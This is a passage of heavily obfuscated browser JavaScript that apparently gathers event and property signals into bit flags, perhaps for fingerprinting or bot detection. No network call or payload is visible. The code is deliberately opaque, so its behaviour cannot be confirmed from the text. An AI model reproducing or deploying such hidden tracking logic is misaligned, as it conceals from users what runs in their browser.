ez[ex(0xbdf)](eo,eX);}};if(ez['lKEZC'](ez[ef(0x87b)],ez[ef(0x826)]))return ez[ef(0xfd)](ez[ef(0x90b)](_0x46fdd3,0x9a,ez[ef(0xabd)]),_0x7c3c05);else{var ep=ez[ef(0x2cd)](ey),eY=parseInt;function eo(eX,ex){var eO=ef;return eK[eO(0x984)](eK[eO(0x492)],eK[eO(0x492)])?eK[eO(0x6bd)](eu,eK[eO(0x928)](ex,0x6),eX):eK[eO(0x5c4)](_0x20bc5b,_0x5efe76,eK[eO(0x5c4)](_0x5c9a1b,0x125,eK[eO(0x4ee)]))&&!_0x19dd97(_0x49311b,eK[eO(0x6bd)](_0x3b0182,0xff,eK['gOxbV']))&&!eK[eO(0x6bd)](_0x1f2165,_0x425a4c,eK[eO(0x5c4)](_0x5df410,0x101,eK[eO(0x2e0)]));}while(!![]){if(ez[ef(0x611)](ef(0xc4b),ez[ef(0x9a9)]))return eK['SjNey'](_0x335baa,0x0)&&_0x41362a<0x2;else{try{if(ez[ef(0xc10)](ef(0xc97),ez['aRxyX'])){if(ez[ef(0x82c)](ez[ef(0xb78)](ez[ef(0x165)](ez[ef(0xdfe)](ez['RRmpG'](ez[ef(0x907)](ez['mdodo'](eY,ez['uMGSn'](eo,ez[ef(0x7d4)],-0x3),0x10),eY(ez[ef(0x24c)](eo,ez['lgxgU'],-0x2),0x10)),ez[ef(0x24c)](eY,eo(ez['LzElX'],-0x1),0x10)),eY(ez[ef(0xb06)](eo,ez[ef(0xc58)],0x0),0x10)),ez[ef(0xb80)](eY,ez[ef(0xef)](eo,ez[ef(0x5c5)],0x2),0x10))+ez['VHXRl'](eY,ez[ef(0x439)](eo,ef(0xadc),0x3),0x10)+ez[ef(0x916)](eY,ez[ef(0xc28)](eo,ez['VsfYV'],0x4),0x10)+ez['iLJIM'](eY,ez[ef(0xa6e)](eo,ez[ef(0x703)],0x5),0x10),ez[ef(0xddd)](eY,ez[ef(0x8b6)](eo,ez[ef(0x125)],0x6),0x10)),eb))break;}else return ez['fZgiY'](ez[ef(0x432)](ez['ByUao'](_0x661f2[0x17](_0x2b2640[0xf],_0x1bc6dc[0x28])[_0x3e3b82[0x21]][_0xe95f10[0x28]],_0x385ced)[_0x160a51[0x26]](0x9),0x28),0x0)?(_0x534905=_0x52dffa?_0x23979c:_0x410538,_0x4160d8):_0x580f1f[0x2a](ez[ef(0x53f)](_0x1ef12e,_0x50e2e7));}catch(eX){}ep[ef(0x643)](ep[ef(0xe2d)]());}}}}(eT,0x32ddf31),eu;}(window);return jo[jP(0x90,eC[eU(0x411)](eG,0x7,eC[eU(0x195)]))]()[eC[eU(0xa77)](jP,0xc8,eC['YcihP'](eG,0x9,eC[eU(0x541)]))](eC[eU(0x219)](jP,0xe8,eC['YBkgW'](eG,0x2,eU(0x989))))[jP(0x90,eC[eU(0x608)](eG,0x7,eU(0x333)))]()[jP(0x10e,eC[eU(0x760)](eG,0x8,eC['qfYGP']))](jo)[eC['Yrnul'](jP,0xc8,eC[eU(0x641)](eG,0x9,eC[eU(0x541)]))](eC[eU(0x411)](jP,0xe8,eC[eU(0x760)](eG,0x2,'Ww2N')));}(),eE(0x6,ek,0x800,0x100000,0x80000,function(){var eU=jH,eC={'sSBrK':function(eG,eQ){return eG!==eQ;}};return eC[eU(0x8f1)](jX,0x0);}),eE(0x3,ek,0x400000,0x80,0x800),(function(){var eU=jH,eC={'wHkmh':function(et,eu){return et>eu;},'CUvod':function(et,eu){return et%eu;},'wPWZo':function(et,eu){return et!==eu;},'VORNr':'ehlFP','UaLJD':function(et,eu){return et<eu;},'xZVVw':function(et,eu,eT){return et(eu,eT);},'wGQry':eU(0x985),'iUqSQ':function(et,eu){return et===eu;},'Wxopv':'eFWDa','oMtzu':eU(0x342),'XmEZP':eU(0x181),'qXVBc':eU(0xce8),'pwHDV':function(et,eu){return et!==eu;},'iKZPW':'RPnRh','StVfC':function(et,eu){return et!==eu;},'AjajV':eU(0x4f9),'XRlki':function(et,eu){return et(eu);},'gzCHf':function(et,eu){return et>>>eu;},'MZZHW':function(et,eu){return et^eu;},'AtLjY':'tvsoW','BBBEo':eU(0x473),'sEqmA':function(et,eu){return et==eu;},'YVXDT':eU(0x361),'ivAvT':function(et,eu){return et<=eu;},'FHCdn':function(et,eu){return et<=eu;},'DjNZl':function(et,eu){return et===eu;},'rMqrf':function(et,eu,eT,ey){return et(eu,eT,ey);},'Mbzat':function(et,eu){return et!==eu;},'tcIXq':eU(0x538),'zuPXt':eU(0x3ac),'Qhdth':eU(0x95f),'nqJfi':function(et,eu){return et>eu;},'vjcLo':eU(0x471),'axHSt':eU(0x9de),'pSqJR':eU(0x9bd),'XwOxt':eU(0x6c3),'vvWjY':eU(0x873),'BsyUF':function(et,eu){return et(eu);},'roUfK':function(et,eu,eT){return et(eu,eT);},'ukUaO':'qtvl','hlGRJ':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'UKmbw':eU(0x5af),'PacHt':eU(0x83d),'Mgjsq':eU(0xd99),'EPLps':function(et,eu,eT){return et(eu,eT);},'LFXOg':eU(0xf4),'qBEQf':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'yZnMx':function(et,eu){return et!=eu;},'vEyvr':eU(0xbab),'XZrYG':eU(0xabf),'gzUrB':eU(0xd85),'bTMMw':eU(0x3ad),'QPRoK':function(et,eu){return et<eu;},'yOZIC':eU(0xa34),'uvWrM':function(et,eu){return et!==eu;},'imOCe':'lHWpM','hyRWE':function(et,eu,eT){return et(eu,eT);},'BctML':eU(0xccf),'FITWt':function(et,eu){return et!==eu;},'IVmCP':'YiWuW','NgoDe':eU(0x3de),'uwTur':eU(0xd9f),'zmofo':'7kqz','yXFTI':function(et,eu){return et===eu;},'esHzu':function(et,eu){return et+eu;},'OUsYh':function(et,eu,eT){return et(eu,eT);},'Pfzug':function(et,eu){return et===eu;},'fRjAp':eU(0xce6),'BKRSq':eU(0x4dd),'DsSQP':function(et,eu){return et===eu;},'YQiln':eU(0x793),'HBtcn':function(et,eu,eT){return et(eu,eT);},'kvTOZ':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'OVyxi':function(et,eu,eT){return et(eu,eT);},'erKtU':eU(0xcd7),'nCzcb':function(et){return et();},'WlPZl':eU(0xd4d),'llbDl':eU(0x4b8),'VsASj':eU(0xd5d),'Xoice':function(et,eu,eT){return et(eu,eT);},'VYjDs':function(et,eu,eT){return et(eu,eT);},'fBmcw':eU(0x4e4),'IfOaC':function(et,eu){return et+eu;},'UjvqO':function(et,eu){return et===eu;},'UwdpI':eU(0xd7b),'GPlEm':eU(0x82a),'Lkmqx':function(et,eu,eT){return et(eu,eT);},'GpYQb':eU(0x3ae),'oqZbS':eU(0x13a),'MWgFW':eU(0x5c2),'QCZUl':eU(0xc3a),'mBBzc':function(et,eu){return et>eu;},'zELwJ':eU(0x860),'RVvFV':'UBmyq','ITxSC':function(et,eu){return et!==eu;},'rcRWV':eU(0xa15),'ZzktQ':'SSwkT','sXmhS':function(et,eu,eT){return et(eu,eT);},'EHybd':function(et,eu,eT){return et(eu,eT);},'YKppH':function(et,eu,eT){return et(eu,eT);},'INjeH':function(et,eu,eT){return et(eu,eT);},'QbgCY':eU(0x52c),'JRikE':function(et,eu){return et+eu;},'szJWd':function(et,eu){return et===eu;},'PfbdA':eU(0xce3),'WHQNQ':eU(0x284),'NhwQh':function(et,eu,eT){return et(eu,eT);},'XXNqg':function(et,eu,eT){return et(eu,eT);},'pFnMT':function(et,eu,eT){return et(eu,eT);},'XbeNH':eU(0xa71),'kRHjA':function(et,eu){return et>eu;},'RPRjV':function(et,eu){return et*eu;},'ZjPZL':function(et,eu){return et===eu;},'yUobv':'Lweic','UnBVt':eU(0xcf3),'ktvAJ':'VlDR','vrskJ':eU(0x3f5),'ZXYiX':function(et,eu){return et+eu;},'qymvK':function(et,eu){return et%eu;},'xrMFa':function(et,eu){return et^eu;},'XQMKQ':eU(0xd72),'cQFHX':function(et,eu,eT){return et(eu,eT);},'VDUgY':function(et,eu){return et<=eu;},'GHtbf':function(et,eu){return et!==eu;},'tumRY':'QRcpE','wSUut':function(et,eu){return et!==eu;},'oSFsI':function(et,eu){return et-eu;},'uVZnS':function(et,eu){return et+eu;},'WMrGN':function(et,eu){return et(eu);},'hmmMV':function(et,eu){return et-eu;},'wVKAm':function(et,eu){return et-eu;},'UaFst':function(et,eu){return et-eu;},'OFsHW':'MChV','MzCWY':function(et,eu,eT){return et(eu,eT);},'qXMOw':function(et,eu,eT){return et(eu,eT);},'hyJtp':eU(0x40f),'QTeHE':function(et,eu,eT){return et(eu,eT);},'NyHUQ':'2ogw','yjazD':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'NxbDJ':eU(0x992),'OmSMW':function(et,eu){return et!==eu;},'YjOws':eU(0xd74),'GjUww':function(et,eu){return et>=eu;},'GuhPt':function(et,eu){return et<eu;},'mRple':function(et,eu){return et!==eu;},'rgklq':'nCsjR','GuhuB':function(et,eu){return et>=eu;},'fGhXQ':eU(0x348),'cRvow':function(et,eu,eT){return et(eu,eT);},'zUlvR':function(et,eu,eT){return et(eu,eT);},'xrqvf':function(et,eu,eT){return et(eu,eT);},'fXeVz':eU(0xaa9),'EjIHE':function(et,eu,eT){return et(eu,eT);},'dQuTe':eU(0xc6c),'xVcqS':'sigNZ','tshNE':eU(0x670),'jDmgp':function(et,eu){return et%eu;},'QdIvd':function(et,eu){return et||eu;},'pVkCc':eU(0x1b5),'fFVft':eU(0xb8b),'dxTqS':eU(0x952),'BIihR':function(et,eu){return et>=eu;},'pjZAX':function(et,eu){return et!==eu;},'ucmOg':eU(0x5a9),'lCSot':'pGtwR','dRRxf':function(et,eu){return et>eu;},'jdbkA':function(et,eu){return et>eu;},'sngNv':function(et,eu,eT,ey,eb,ef,eK,ep){return et(eu,eT,ey,eb,ef,eK,ep);},'DDAiO':eU(0x8ce),'PwsFR':eU(0x8b7),'qEjqc':function(et,eu,eT,ey,eb,ef){return et(eu,eT,ey,eb,ef);},'oUqJj':function(et,eu,eT){return et(eu,eT);},'uNUOG':eU(0x1f9),'VtuDX':function(et,eu,eT,ey,eb,ef){return et(eu,eT,ey,eb,ef);},'bmOXH':eU(0xb16),'fJidN':eU(0x475),'bamea':function(et,eu,eT,ey,eb,ef){return et(eu,eT,ey,eb,ef);},'KhXva':eU(0x85a),'ZDVGP':function(et,eu,eT){return et(eu,eT);},'laocf':eU(0xd49),'LlPTP':function(et,eu,eT){return et(eu,eT);},'lZFbL':function(et,eu,eT){return et(eu,eT);},'XdlIm':eU(0x592),'NfzvM':function(et,eu,eT){return et(eu,eT);},'DXHMf':eU(0x771),'xNxLU':function(et,eu,eT){return et(eu,eT);},'XgyxJ':eU(0x885)},eG,eQ,ei,ez,eg,el,eI,eW,eA,eF,eH,ed,eP=eC['cQFHX'](jP,0xae,eC[eU(0x737)]);Z[eC[eU(0x8f6)](jP,0xae,eC[eU(0x737)])]||(eP=jP(0xab,eC[eU(0x7e4)])),eG=[[],[],[],[],[],[],[],[],[],[]],eQ=function(et){var eu=eU,eT={'wofEw':function(ey,eb,ef){var eK=eq;return eC[eK(0x9c9)](ey,eb,ef);},'LhhIb':function(ey,eb){return ey>eb;},'nQjES':function(ey,eb,ef){var eK=eq;return eC[eK(0x9c9)](ey,eb,ef);},'vPtlz':eC[eu(0xbbe)],'sDshO':function(ey,eb){var ef=eu;return eC[ef(0x526)](ey,eb);},'ftakc':eC[eu(0xc85)]};if(eC[eu(0x69a)](eC[eu(0x286)],eC[eu(0x286)]))return eT[eu(0x6c1)](_0x20a102,_0x162fb7,eT[eu(0x6c1)](_0x4d46f6,0xba,'fzc^'));else{if(et)try{if(eC[eu(0x187)](eC[eu(0xc09)],eu(0xb52))){if(eC[eu(0xcb9)](et[eC[eu(0x9c9)](jP,0x77,eC[eu(0x8e3)])],0x0))return;return function(ey){var eb=eu,ef={'RtDrJ':function(ep,eY){var eo=eq;return eC[eo(0x526)](ep,eY);},'NuRyC':function(ep,eY){return eC['CUvod'](ep,eY);}};if(eC['wPWZo'](eC[eb(0x2bb)],eC['VORNr']))return ef[eb(0x94a)](ef[eb(0x7ca)](_0x4f2b58,0x2),0x0);else{for(var eK=0x0;eC['UaLJD'](eK,et[eC[eb(0x9c9)](jP,0x77,eC['wGQry'])]);eK++)try{if(eC[eb(0xcb9)](eC['Wxopv'],eC['Wxopv']))et[eK](ey);else return eT[eb(0xc07)](_0x53e18f[eT[eb(0x3fc)](_0x548d98,0xe5,eT[eb(0x203)])],0x0)||eT['sDshO'](_0x25dda9[_0x5b24c4(0xad,eT[eb(0xc53)])],0x0);}catch(ep){}}};}else return eC['xZVVw'](_0x384585,_0x3799e9,eC['xZVVw'](_0x4ce79e,0x65,eC[eu(0x493)]));}catch(ey){}}},ei=function(et,eu,eT,ey,eb){var ef=eU,eK=eC[ef(0xa19)](eQ,ey);if(eK)try{et[eu](eT,eK,eb);}catch(ep){}},(function(){var et=eU,eu={'GajyS':function(eT,ey){return eT!==ey;},'nAsdM':eC[et(0xdcd)],'pmuZu':function(eT,ey){var eb=et;return eC[eb(0x526)](eT,ey);},'bSnWI':function(eT,ey,eb){return eC['xZVVw'](eT,ey,eb);},'euFVa':eC['qXVBc'],'evlse':function(eT,ey){return eT===ey;},'BfHtb':eC[et(0xb8d)],'VuyGO':function(eT,ey){return eC['nqJfi'](eT,ey);},'jRqWq':function(eT,ey){return eT===ey;},'EEGYn':function(eT,ey,eb){return eT(ey,eb);},'vZlpG':eC[et(0x637)],'jQmEB':eC['axHSt'],'pzcnA':eC['pSqJR'],'zMWrS':eC['XwOxt'],'ePpai':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'ggEon':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'zlerH':eC[et(0x1da)],'FbRRs':function(eT,ey){var eb=et;return eC[eb(0x13b)](eT,ey);},'QlyyI':function(eT,ey,eb){var ef=et;return eC[ef(0xb11)](eT,ey,eb);},'wZmYD':eC[et(0xbfd)],'odYEy':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xa26)](eT,ey,eb,ef,eK,ep,eY);},'HTvYb':function(eT,ey){return eT!==ey;},'MAzWw':eC['UKmbw'],'TrotE':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'OmSjJ':eC[et(0xc02)],'qkwUQ':function(eT,ey){return eT in ey;},'hhgDf':function(eT,ey,eb){var ef=et;return eC[ef(0xb11)](eT,ey,eb);},'HagvM':eC['Mgjsq'],'KgbVs':function(eT,ey,eb){var ef=et;return eC[ef(0xc51)](eT,ey,eb);},'XZdnp':eC[et(0x1a1)],'WOtUE':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xe2b)](eT,ey,eb,ef,eK,ep,eY);},'ztQNK':function(eT,ey){return eC['yZnMx'](eT,ey);},'XqMso':eC[et(0xb7b)],'PIhIg':eC['XZrYG'],'LzpJQ':eC['gzUrB'],'gBzvM':eC[et(0x546)],'fbMyt':function(eT,ey,eb){return eC['xZVVw'](eT,ey,eb);},'qFntn':'jVLdo','Janif':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xe2b)](eT,ey,eb,ef,eK,ep,eY);},'bnHie':function(eT,ey){return eT>=ey;},'lkYpi':function(eT,ey){var eb=et;return eC[eb(0xbb1)](eT,ey);},'yPigc':eC[et(0x77e)],'glaho':function(eT,ey){return eT(ey);}};if(eC['uvWrM'](et(0x8b3),eC[et(0xc4d)])){function eT(ef){var eK=et,ep={'yFSYl':function(eO,eR){var ev=eq;return eC[ev(0x490)](eO,eR);},'QqVAD':function(eO,eR){var ev=eq;return eC[ev(0x2e8)](eO,eR);}};if(eC[eK(0x69a)](eC[eK(0xe29)],eC[eK(0x9d9)])){var eY,eo;if(eC[eK(0x768)](ef,null))return!0x1;for(eY=0x0;eC[eK(0x464)](eY,ef[eC[eK(0x9c9)](jP,0x77,'Olg@')]);++eY)if(eo=ef[eC['xZVVw'](jP,0x68,eC['YVXDT'])](eY),!(eC['ivAvT'](0xac00,eo)&&eC['ivAvT'](eo,0xd7a3)||eC['FHCdn'](0x3131,eo)&&eo<=0x314e||eC[eK(0xa2c)](0x314f,eo)&&eC['ivAvT'](eo,0x3163)))return!0x1;return!0x0;}else{var eX=ep['yFSYl'](_0x4ca140,0x0),ex=ep[eK(0x18e)](ep[eK(0x358)](eX,_0x14ff51),0x0);return _0x3fe863(ex);}}function ey(ef){var eK=et,ep={'pWUFe':function(eY,eo,eX){return eu['bSnWI'](eY,eo,eX);},'iHNab':eu[eK(0x36b)],'UKbTN':function(eY,eo){return eu['evlse'](eY,eo);},'qJKpO':eu[eK(0x8ae)],'BEmmF':function(eY,eo){return eu['VuyGO'](eY,eo);},'zdaxn':function(eY,eo){var eX=eK;return eu[eX(0x15a)](eY,eo);},'KmTvK':function(eY,eo,eX){var ex=eK;return eu[ex(0x140)](eY,eo,eX);},'JIHZG':eu[eK(0x937)],'Chsle':function(eY,eo,eX){return eY(eo,eX);},'VgECS':eu[eK(0x2c7)]};if(eu[eK(0x2c9)]!==eu[eK(0x2e3)]){e6+=0x1,e7+=0x1,eu[eK(0xba7)](eE,0x5,ek,0x10,0x1000000,0x40000,er),eu[eK(0xb77)](eE,0x9,ek,0x4,0x10000,0x4000000,function(){var eY=eK;return eu[eY(0x248)](eY(0x83b),eu['nAsdM'])?eu['pmuZu'](e6,0x0):ep[eY(0x1fd)](_0x1bc81d,0xad,ep[eY(0x154)])in _0x127ae2;}),eu[eK(0xb77)](eE,0xd,Q,0x4000000,0x40000000,0x80000,function(){var eY=eK,eo={'DSfeK':function(eX,ex){var eO=eq;return ep[eO(0xd79)](eX,ex);}};return ep['UKbTN'](ep[eY(0x97c)],ep[eY(0x97c)])?ep[eY(0x110)](e7,0x1):eo[eY(0x59e)](_0x51e95e,_0x4d753f);}),ef=ef||Z[jP(0x110,eu['zlerH'])],eu[eK(0x648)](eT,ef[eu[eK(0xc76)](jP,0x8a,eu[eK(0xbae)])])&&(eu[eK(0x2fd)](eE,0xa,ek,0x4000000,0x200,0x100,er),eu[eK(0xe2)](typeof ef[eu[eK(0x140)](jP,0x8c,eu[eK(0x516)])],B)&&eu[eK(0xc82)](eE,0x5,ek,0x8000000,0x4000,0x20000,er),ef[jP(0x8c,eu[eK(0x516)])]||eE(0x7,Q,0x80,0x10000000,0x4000,er),ef[eu[eK(0x140)](jP,0x95,eu[eK(0xe30)])]&&eE(0x12,ek,0x10,0x80000,0x4000,er));try{eu['qkwUQ'](jP(0x8a,eu['wZmYD']),ef)||eu[eK(0x2fd)](eE,0xc,ek,0x100,0x1000,0x20000000,er),eu['evlse'](eu[eK(0x451)](jP,0x91,eu[eK(0x21b)]),ef[eu[eK(0x495)](jP,0xa4,eu['XZdnp'])])&&eu['WOtUE'](eE,0x7,Q,0x20,0x8000,0x2,er);}catch(eY){}}else return ep[eK(0x307)](_0x4d6b52,_0x263626[ep[eK(0x32b)](_0x4e330e,0x9e,ep[eK(0xa06)])][ep[eK(0x1ff)](_0x16ae53,0x128,ep['VgECS'])]);}function eb(ef){var eK=et,ep={'wyQtH':function(eY,eo){var eX=eq;return eu[eX(0xdf5)](eY,eo);},'QyXCl':function(eY,eo,eX){var ex=eq;return eu[ex(0xc76)](eY,eo,eX);},'AZQmy':eu['XqMso'],'eUDnO':eu[eK(0xd8a)],'ZKlaf':eu[eK(0x363)],'vYaKw':eu['gBzvM'],'CJoBq':function(eY,eo,eX){var ex=eK;return eu[ex(0x9ae)](eY,eo,eX);},'JFmLg':eK(0x8ca)};if(eu[eK(0x248)](eu[eK(0xe26)],eu[eK(0xe26)]))try{_0x4b5b70!=null&&ep['wyQtH'](_0x174e98[ep[eK(0x227)](_0x544e4d,0xb2,ep['AZQmy'])][ep['QyXCl'](_0x30ac8c,0x105,ep[eK(0xc1e)])](_0x27b992),ep[eK(0x227)](_0x4caa91,0xbd,ep[eK(0xb20)]))&&_0x262506[_0x391068(0x7a,ep[eK(0x9a7)])][ep[eK(0x3c2)](_0x450369,0x67,ep[eK(0xd08)])](_0x3025dc(),_0x2d4e35);}catch(eY){}else eu[eK(0xa30)](eE,0xf,ek,0x40000,0x400,0x10000,er);}eG[0x0][eC[et(0xa4a)](jP,0x88,eC[et(0x23e)])](function(ef){var eK=et;return eu[eK(0xde7)]!==eu[eK(0xde7)]?eu[eK(0xda2)](_0x1d253c,0x12)&&eu[eK(0x529)](_0x2c629b,0x14):eu['glaho'](ey,ef);}),eG[0x6][eC[et(0x9c9)](jP,0x88,eC['BctML'])](function(ef){var eK=et,ep={'jiLhl':function(eY,eo){return eC['DjNZl'](eY,eo);},'fjGZc':function(eY,eo,eX,ex){var eO=eq;return eC[eO(0x67c)](eY,eo,eX,ex);}};return eC[eK(0xd65)](eC[eK(0x897)],eC[eK(0x897)])?ep['jiLhl'](ep['fjGZc'](_0xe9266a,_0x58e6bb,_0x102815[0x8],_0x2b3198),_0x6d66e5):eC[eK(0xa19)](eb,ef);});}else return 0x1;}()),ez=function(et){var eu=eU,eT={'JSnwC':function(ey,eb){var ef=eq;return eC[ef(0xc65)](ey,eb);},'bIlGy':function(ey,eb,ef,eK){var ep=eq;return eC[ep(0x67c)](ey,eb,ef,eK);}};if(eC[eu(0xbc2)]===eC[eu(0xbc2)])eC[eu(0xe2b)](eE,0xb,Q,0x1000000,0x100,0x800,function(){var ey=eu;return eC['FITWt'](eC[ey(0xd67)],eC[ey(0x52b)])?eC[ey(0x39a)](et[jP(0xa1,eC[ey(0xb60)])],et[eC[ey(0xa4a)](jP,0xd2,eC['zmofo'])])&&eC[ey(0x128)](eC[ey(0xaf1)](et[eC[ey(0x9c9)](jP,0xd2,eC[ey(0x86e)])],et[eC['OUsYh'](jP,0xa1,ey(0xd9f))]),0x0):eT[ey(0xc81)](eT[ey(0x22e)](_0x58fb02,_0x20e12d,_0x3eda72[0x12],_0xf02c95),_0x3864db);});else return eC[eu(0xc65)](_0x231628,0x2);},(function(){var et=eU,eu={'QRWQA':function(eT,ey){return eT>=ey;},'sgXJs':function(eT,ey){var eb=eq;return eC[eb(0x464)](eT,ey);},'FPpSe':function(eT,ey){var eb=eq;return eC[eb(0x13b)](eT,ey);},'krVxk':function(eT,ey){return eT===ey;},'MMrSx':eC['llbDl'],'PqZow':function(eT,ey){return eT>ey;},'bAyEo':function(eT,ey){var eb=eq;return eC[eb(0x39a)](eT,ey);},'VxUbO':eC[et(0xade)],'wTOII':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xb88)](eT,ey,eb,ef,eK,ep,eY);},'ZvnIi':function(eT,ey,eb){return eT(ey,eb);},'FQJbK':eC[et(0x1da)],'qBjJM':function(eT,ey){return eT!==ey;},'MXwmU':function(eT,ey,eb){var ef=et;return eC[ef(0x4fd)](eT,ey,eb);},'ZHhyQ':eC[et(0x3bb)],'OgFKy':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'XSDoW':function(eT,ey,eb){var ef=et;return eC[ef(0x171)](eT,ey,eb);},'uRtNZ':eC[et(0x36d)],'DIJjz':function(eT,ey){var eb=et;return eC[eb(0x913)](eT,ey);},'YRTZJ':function(eT,ey){var eb=et;return eC[eb(0xa1d)](eT,ey);}};if(eC['UjvqO'](eC[et(0xbe0)],eC[et(0x591)]))return _0x53c897(_0x45f278,eC[et(0xc6a)](_0x9e39df,0x6d,eC[et(0xbc6)]));else{function eT(eb){var ef=et,eK={'OwZYx':function(ep,eY){var eo=eq;return eu[eo(0xcb8)](ep,eY);},'OLKoV':function(ep,eY){var eo=eq;return eu[eo(0xb79)](ep,eY);},'mXXIE':eu[ef(0xd80)],'owkbh':function(ep,eY){var eo=ef;return eu[eo(0xb91)](ep,eY);}};if(eu[ef(0x64e)](ef(0xd5d),eu['VxUbO']))e1+=0x1,e2+=0x1,eE(0x9,ek,0x20,0x2000000,0x200000,er),eu[ef(0x24e)](eE,0x12,ek,0x4,0x20,0x8000,function(){return e1>0x0;}),eu['wTOII'](eE,0x3,ek,0x800000,0x10,0x1,function(){var ep=ef,eY={'kSoch':function(ex,eO){var eR=eq;return eK[eR(0x10c)](ex,eO);}};if(eK[ep(0xa11)](ep(0x11f),eK[ep(0xe46)])){for(var eo=0x0,eX=_0x5d56a7[_0x5c0516[0x25]];eo<eX;eo++){_0x548564[_0x48b105[0x24]](_0x2b3e0f[0xe](_0x335b43[0x11]())),eX=_0x267b09[_0x148b68[0x25]];}return eY[ep(0x8c9)](_0x4b041b,_0x27fe16[0x0]);}else return eK['owkbh'](e2,0x1);}),eb=eb||Z[eu[ef(0x2ee)](jP,0x110,eu['FQJbK'])],eu[ef(0xdf9)](typeof eb[eu[ef(0x8c8)](jP,0x8c,eu[ef(0x733)])],B)&&eu[ef(0x388)](eE,0x7,Q,0x10000,0x100,-0x80000000,er),eb[eu['XSDoW'](jP,0x8c,ef(0x5af))]||eu[ef(0x388)](eE,0x2,Q,0x4000,-0x80000000,0x80000,er);else return eu[ef(0x430)](_0xe52af5,0xc)&&eu[ef(0x4fb)](_0x1b8e29,0xe);}function ey(eb){var ef=et,eK={'ctACs':function(eY,eo){var eX=eq;return eC[eX(0x39a)](eY,eo);}};if(eC[ef(0xd2c)](eC[ef(0x295)],eC[ef(0x295)]))js+=0x1,e0+=0x1,eb=eb||Z[eC[ef(0x2dd)](jP,0x110,eC[ef(0x1da)])],ez(eb),eC['qBEQf'](eE,0xa,ek,0x8000000,0x400,0x4000,er),eC[ef(0xb88)](eE,0xf,ek,0x100,0x20000000,0x100000,function(){var eY=ef;return eu[eY(0xdf9)](eu[eY(0x221)],eu[eY(0x221)])?eK[eY(0x98f)](_0x450a2a,0x9):eu[eY(0xb91)](js,0x0);}),eE(0xd,Q,0x800000,0x800,0x10000000,function(){return e0>0x1;});else try{var ep;return _0x20fc53?(ep=_0x2e666f[eu[ef(0x8c8)](_0x591ff6,0xed,'AajW')](),ep-=eu[ef(0x421)](ep,0x1),eu[ef(0x887)](_0x4e3cbb,ep)):+new _0x39af21();}catch(eY){return+new _0x4163ba();}}eG[0x4][eC[et(0xb11)](jP,0x88,eC[et(0x23e)])](function(eb){var ef=et,eK={'hEFzZ':function(ep,eY){var eo=eq;return eC[eo(0x128)](ep,eY);},'zZsGW':function(ep,eY,eo){var eX=eq;return eC[eX(0x304)](ep,eY,eo);},'Xrwur':ef(0x471)};return eC[ef(0xd2c)](ef(0xcd7),eC['erKtU'])?eT(eb):eK['hEFzZ'](_0x51bf5d,_0x1301da[eK[ef(0x1cf)](_0x362b13,0x9e,eK[ef(0x965)])][_0xa13f19(0x10a,'mdYF')]);}),eG[0x5][eC[et(0xc6a)](jP,0x88,eC[et(0x23e)])](function(eb){var ef=et,eK={'tRGwa':function(ep){var eY=eq;return eC[eY(0xb01)](ep);},'wHwNK':function(ep,eY){return eC['BsyUF'](ep,eY);}};return ef(0x818)!==eC[ef(0xae2)]?eC['XRlki'](ey,eb):eK[ef(0x306)](_0x295646)?eK['wHwNK'](_0x47f76c,_0x405994):_0x694ce1;});}}()),(function(){var et=eU,eu={'ceitg':function(eT,ey){var eb=eq;return eC[eb(0x4d7)](eT,ey);},'biaTm':eC[et(0x573)],'HrIVj':function(eT,ey){return eC['CUvod'](eT,ey);},'vKkLp':function(eT,ey){return eT!==ey;},'vsuCR':eC[et(0x1bf)],'TYLeg':function(eT,ey){var eb=et;return eC[eb(0x13b)](eT,ey);}};if(eC['ITxSC'](eC[et(0x647)],eC[et(0x3d4)])){function eT(ey){var eb=et,ef={'mNdQs':function(eK,ep,eY){var eo=eq;return eC[eo(0x453)](eK,ep,eY);},'UmxlZ':function(eK,ep,eY){var eo=eq;return eC[eo(0x171)](eK,ep,eY);},'FqNQa':eb(0x57a),'FQhyO':eC[eb(0x98a)],'cABCe':function(eK,ep){var eY=eb;return eC[eY(0xc65)](eK,ep);},'tdkeJ':eC[eb(0x263)],'nqCSG':eC[eb(0x407)],'roYRj':function(eK,ep){return eC['wHkmh'](eK,ep);}};if(eC['QCZUl']!==eb(0xc3a))return _0x5deba0(_0x1a0b2d[0x1],_0x48f9cb);else jm+=0x1,jB+=0x1,eE(0x1,Q,0x80000,0x400000,0x10000,er),eE(0xd,Q,0x200,0x400,0x40,function(){var eK=eb,ep={'mFQFF':function(eY,eo,eX){return ef['mNdQs'](eY,eo,eX);},'uKKNi':function(eY,eo,eX){return eY(eo,eX);},'WTXxU':function(eY,eo,eX){var ex=eq;return ef[ex(0x650)](eY,eo,eX);},'JfIjg':ef[eK(0x556)],'LTHgC':ef['FQhyO'],'pFJHM':'SlEG'};return ef[eK(0xbff)](ef[eK(0xcbf)],ef['nqCSG'])?_0x339274[ep[eK(0xc9a)](_0x39a7b4,0x7a,eK(0x3ad))][ep[eK(0x211)](_0x2fe6c2,0x8d,eK(0x888))](_0xd41f76[ep[eK(0xd75)](_0x110ba6,0xeb,ep[eK(0x946)])][_0x53dc58(0x7e,ep[eK(0x7de)])],ep[eK(0x211)](_0x8ff932,0xfa,ep['pFJHM']))[ep[eK(0xd75)](_0x5d7291,0x11e,eK(0x96a))]:ef['roYRj'](jm,0x1);}),eE(0x3,ek,0x4000,0x20,0x400,function(){var eK=eb;return eu['ceitg'](eu['biaTm'],eu[eK(0xe37)])?_0x1b1cea===_0x2f1d58:jB>0x1;});}eG[0x7][eC['sXmhS'](jP,0x88,eC[et(0x23e)])](function(ey){var 